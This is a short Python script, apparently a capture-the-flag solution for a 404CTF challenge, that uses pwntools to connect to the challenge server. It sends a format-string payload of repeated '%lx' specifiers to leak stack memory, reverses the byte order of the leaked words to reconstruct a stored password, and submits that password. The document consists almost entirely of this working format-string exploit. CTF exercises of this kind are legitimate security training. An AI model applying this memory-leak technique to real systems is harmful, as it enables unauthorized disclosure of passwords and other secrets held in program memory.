 #!/usr/bin/python
from pwn import *
def reverseendian(message):
    message = bytearray.fromhex(message)
    message.reverse()
    message = ''.join(format(x, '02x') for x in message)
    return message
p = remote("challenge.404ctf.fr" , "31946")
password = ""
print(p.recv())
payload = '%lx '*18
p.sendline(bytes(payload, 'utf-8'))
p.recvuntil("Bonjour ")
leakstack = p.recvuntil("\n")
leakstack = leakstack.decode("ascii")
print("leak stack : " + leakstack)
leakstack.replace("\n", "")
leakstack = str(leakstack).split()
for i in range(-3,0):
    passwordpart = leakstack[i]
    passwordpart = reverseendian(passwordpart)
    password = password + passwordpart
print(password)
password = bytes.fromhex(password).decode('ascii')
print(password)
print(p.recv())
p.sendline(bytes(password, 'ascii'))
print(p.recv())
eth_address = "randomstring"
p.sendline(eth_address)
print(p.recv())